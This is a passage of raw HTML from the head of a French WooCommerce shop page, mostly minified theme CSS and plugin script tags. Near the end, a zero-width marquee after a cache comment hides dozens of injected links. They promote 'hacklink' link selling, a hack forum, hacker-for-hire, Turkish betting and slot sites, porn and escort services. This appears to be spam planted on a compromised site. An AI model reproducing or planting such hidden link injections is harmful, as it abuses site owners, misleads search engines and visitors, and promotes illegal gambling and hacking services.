div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#f6a200;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:var(--ast-global-color-2);}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-2);border-color:rgba(26,26,26,0);background-color:rgba(26,26,26,0);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#aec41c;background-color:#aec41c;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.woocommerce ul.products li.product a, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#1285c6;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1200px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:var(--ast-global-color-8);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-8);}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}.woocommerce div.product form.cart .button.single_add_to_cart_button{width:47%;}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234a4a4a' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}@media (max-width:921px){.ast-sticky-add-to-cart-title-wrap > img{display:none;}div.ast-sticky-add-to-cart .ast-sticky-add-to-cart-content .ast-sticky-add-to-cart-title-wrap .ast-sticky-add-to-cart-title{padding-left:0;}}@media (max-width:544px){.ast-sticky-add-to-cart .ast-sticky-add-to-cart-content div.ast-sticky-add-to-cart-title-wrap, .ast-sticky-add-to-cart-action-price{display:none;}.ast-quantity-add-to-cart, .ast-sticky-add-to-cart-action-wrap, .ast-sticky-add-to-cart-action-wrap > form{width:100%;}}div.ast-sticky-add-to-cart{top:0;bottom:initial;transform:translate(0, -100%);box-shadow:0px 1px 10px rgba(0, 0, 0, 0.1), 0px 1px 9px rgba(0, 0, 0, 0.06);}.ast-sticky-add-to-cart .ast-container .ast-sticky-add-to-cart-content{color:var(--ast-global-color-3);}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<link rel='stylesheet' id='sticky-add-to-cart-css' href='https://societe-distrep.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/sticky-add-to-cart.min.css?ver=4.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<script src="https://societe-distrep.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://societe-distrep.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="ecare-plugins-catalogue-js-extra">
var testjs = {"url":"http://e.distrep.maquettes-asw.com/data/catalog.full.json","queryMode":"?"};
//# sourceURL=ecare-plugins-catalogue-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue/js/script.js?ver=1742287710" id="ecare-plugins-catalogue-js"></script>
<script src="https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue/js/splide.min.js?ver=1742287710" id="ecare-plugins-catalogue-splide-js"></script>
<script id="ecare-plugins-catalogue-recherche-js-extra">
var testjs = {"url":"http://e.distrep.maquettes-asw.com/","queryMode":"?"};
//# sourceURL=ecare-plugins-catalogue-recherche-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue-recherche/js/script.js?ver=1742287710" id="ecare-plugins-catalogue-recherche-js"></script>
<script id="ecare-plugins-catalogue-familles-js-extra">
var testjs = {"url":"http://e.distrep.maquettes-asw.com/data/catalog.full.json","queryMode":"?"};
//# sourceURL=ecare-plugins-catalogue-familles-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue-familles/js/script.js?ver=1742287710" id="ecare-plugins-catalogue-familles-js"></script>
<script src="https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue-familles/js/splide.min.js?ver=1742287710" id="ecare-plugins-catalogue-familles-splide-js"></script>
<script id="ecare-plugins-catalogue-menu-js-extra">
var testjs = {"url":"http://e.distrep.maquettes-asw.com/data/catalog.full.json","queryMode":"?"};
//# sourceURL=ecare-plugins-catalogue-menu-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue-menu/js/script.js?ver=1742287710" id="ecare-plugins-catalogue-menu-js"></script>
<script id="ecare-plugins-connexion-js-extra">
var testjs = {"url":"http://e.distrep.maquettes-asw.com/","queryMode":"?"};
//# sourceURL=ecare-plugins-connexion-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/ecare-plugins/connexion/js/script.js?ver=1742287710" id="ecare-plugins-connexion-js"></script>
<script src="https://societe-distrep.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://societe-distrep.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://societe-distrep.com/?page_id=2539","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://societe-distrep.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://societe-distrep.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://societe-distrep.com/wp-json/wp/v2/product/2611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://societe-distrep.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://societe-distrep.com/?p=2611' />
<!-- WP:CACHE:4764 --><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://snaptwitter.io" title="download twitter video">download twitter video</a><a href="https://www.rjleahy.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.kuruelporno.com/" title="porno izle">porno izle</a><a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a><a href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://homestatedispensary.com/locations" title="สล็อต">สล็อต</a><a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://www.x.com/" title="kayseri escort">kayseri escort</a><a href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://giftcardmallmygiftus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://github.com/parkadresi2025/parkadresi2025" title="betpark">betpark</a><a href="https://usa.edu.pk" title="jojobet">jojobet</a><a href="https://mufumo.com/" title="matbet">matbet</a><a href="https://ensinandoaviver.com.br/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.ccb.bank.in/" title="casibom">casibom</a><a href="https://walmonof.com.br/" title="vdcasino">vdcasino</a><a href="https://samuel-silva.com/" title="sahabet">sahabet</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://gmvm.ac.in/" title="casibom giriş">casibom giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://junkremoval.cbsservicesusa.com/" title="casibom">casibom</a><a href="https://hosteriatunkelen.cl/" title="matbet">matbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://alsainternational.org/" title="casibom">casibom</a><a href="https://crowdsurfwork.com/" title="onwin">onwin</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a><a href="https://cropsforgirls.com/" title="matbet">matbet</a><a href="https://thepalmstc.com/" title="jojobet">jojobet</a><a href="https://www.saojoseonline.com.br/" title="casibom">casibom</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://snga.org/" title="casibom">casibom</a>
</marquee> 
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
